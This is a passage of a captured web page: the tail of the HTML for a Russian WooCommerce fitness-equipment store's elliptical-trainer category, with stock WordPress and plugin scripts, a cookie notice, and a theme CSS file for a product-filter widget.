\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2271e16e0c4e%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"","current_page_url":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","product_cat":"ellipticheskie-trenazhery-dkn-technology","product_taxonomy":"product_cat|ellipticheskie-trenazhery-dkn-technology","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"popularity","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\"\u003E\n\t\t\u0422\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","unselect_all":"\u0421\u043d\u044f\u0442\u044c \u0432\u0441\u0435","nothing_selected":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u043e","products":"\u0442\u043e\u0432\u0430\u0440\u044b"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.9.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":" \u0440\u0443\u0431.","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%v\u003Cspan\u003E\u00a0%s\u003C/span\u003E"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.9.6" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.498 seconds, on 26.12.2025 @ 17:43 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0
body_size: 800
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Ajax Product Filter CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	Widgets
	2.	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. Widgets */
/*-------------------------------------------------------------------------*/
.yith-woocommerce-ajax-product-filter ul {
  margin: 0;
}
.yith-woocommerce-ajax-product-filter ul li {
  margin: 0;
}
.yith-woocommerce-ajax-product-filter ul li:before {
  content: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav li {
  padding: 0;
  text-transform: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav li a {
  text-transform: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li {
  margin: 0 10px 0 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li.chosen a,
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li:hover a {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  transform: scale(1.2);
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a {
  margin: 00;
  width: 14px;
  height: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  border: none !important;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-1 {
  border-width: 14px 14px 0 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-2 {
  border-width: 0 0 14px 14px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-list li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-list li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li {
  line-height: 20px;
  background: none;
  border-width: 0;
  border-style: solid;
  margin: 0;
  display: inline-block;
  float: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:before {
  content: '/';
  line-height: 20px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  top: auto;
  left: auto;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:first-child:before {
  content: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a {
  display: inline-block;
  background: none;
  border-width: 0;
  border-style: solid;
  margin: 0;
  padding: 0;
  line-height: 20px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover {
  background: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li {
  margin: 0 !important;
  padding-top: 5px;
}
